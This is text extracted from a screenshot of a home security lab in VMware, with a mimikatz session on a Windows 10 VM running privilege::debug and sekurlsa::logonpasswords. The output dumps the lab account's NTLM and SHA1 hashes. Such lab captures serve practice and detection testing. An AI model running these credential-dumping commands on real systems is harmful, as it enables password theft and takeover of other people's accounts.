 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2019
Windows Server 2019 AD
Windows Server 2022
Windows 11 x64
Windows 11 x64 AD
Android
Parrot SEC
Ubuntu 64-bit
Metasploitable2-Linux
Ubuntuwazuhsiem Windows Server 2019 AD Kali Kali Full Metasploitable2-Linux Windows 11 x64 Windows 11 x64 AD Windows 10 x64
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 13309981 (00000000:00cb181d)
Session : Interactive from 1
User Name : admin
Domain : DESKTOP-O7P9I53
Logon Server : DESKTOP-O7P9I53
Logon Time : 11-06-2025 15:56:19
SID : S-1-5-21-442569660-4060779802-1076883227-1001
msv :
[00000003] Primary
* Username : admin
* Domain : DESKTOP-O7P9I53
* NTLM : c090fc092334d713bff04181f9b10036
* SHA1 : 2ee90106c8e9e9305c6970d292564e14e9869024
* DPAPI : 2ee90106c8e9e9305c6970d292564e14
tspkg :
wdigest :
* Username : admin
* Domain : DESKTOP-O7P9I53
* Password : (null)
kerberos :
* Username : admin
* Domain : DESKTOP-O7P9I53
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 13309937 (00000000:00cb17f1)
Session : Interactive from 1
User Name : admin
Domain : DESKTOP-O7P9I53
Logon Server : DESKTOP-O7P9I53
Logon Time : 11-06-2025 15:56:19
SID : S-1-5-21-442569660-4060779802-1076883227-1001
msv :
[00000003] Primary
* Username : admin
* Domain : DESKTOP-O7P9I53
* NTLM : c090fc092334d713bff04181f9b10036
* SHA1 : 2ee90106c8e9e9305c6970d292564e14e9869024
6
T
+2.01%
Search
.05
3
ENG
IN
05:03 PM
11-06-2025